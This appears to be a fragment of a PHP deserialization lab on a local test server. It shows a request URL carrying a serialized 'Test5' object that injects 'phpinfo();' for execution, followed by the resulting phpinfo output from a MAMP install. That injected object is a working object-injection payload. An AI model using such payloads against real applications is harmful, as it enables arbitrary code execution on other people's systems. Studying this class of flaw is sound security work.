 localhost:8888/test.php?param=O:5:"Test5":1:{s:3:"str";s:10:"phpinfo();";},
PHP Version 7.0.8
php
System
Darwin fengfeng.local 15.6.0 Darwin Kernel Version 15.6.0: Thu Jun 21 20:07:40 PDT 2018; root:xnu-
3248.73.11~1/RELEASE_X86_64 x86_64
Build Date
Jul 11 2016 11:29:49
Configure Command
'./configure' '--with-gd' '--with-jpeg-dir=/Applications/MAMP/Library' '--with-png-
dir=/Applications/MAMP/Library' '--with-zlib' '--with-zlib-dir=/Applications/MAMP/Library' '--with-
freetype-dir=/Applications/MAMP/Library' '--prefix=/Applications/MAMP/bin/php/php7.0.8' '--exec-
prefix=/Applications/MAMP/bin/php/php7.0.8' '--sysconfdir=/Applications/MAMP/bin/php/php7.0.8/conf'
'--with-config-file-path=/Applications/MAMP/bin/php/php7.0.8/conf' '--enable-ftp' '--enable-gd-
native-ttf' '--with-bz2=/usr' '--with-ldap' '--with-mysqli=mysqlnd' '--enable-mbstring=all' '--with-
curl=/Applications/MAMP/Library' '--enable-sockets' '--enable-bcmath' '--with-
imap=shared,/Applications/MAMP/Library/lib/imap-2007f' '--enable-soap' '--with-kerberos' '--enable-
calendar' '--with-pgsql=shared,/Applications/MAMP/Library/pg' '--enable-exif' '--with-libxml-
dir=/Applications/MAMP/Library' '--with-gettext=shared,/Applications/MAMP/Library' '--with-
xsl=/Applications/MAMP/Library' '--with-pdo-mysql=mysqlnd' '--with-pdo-
pgsql=shared,/Applications/MAMP/Library/pg' '--with-mcrypt=shared,/Applications/MAMP/Library' '--
with-openssl' '--enable-zip' '--with-iconv=/Applications/MAMP/Library' '--enable-opcache' '--enable-
intl' '--with-tidy=shared' '--with-icu-dir=/Applications/MAMP/Library' '--enable-wddx' '--with-libexpat-
dir=/Applications/MAMP/Library' '--with-readline'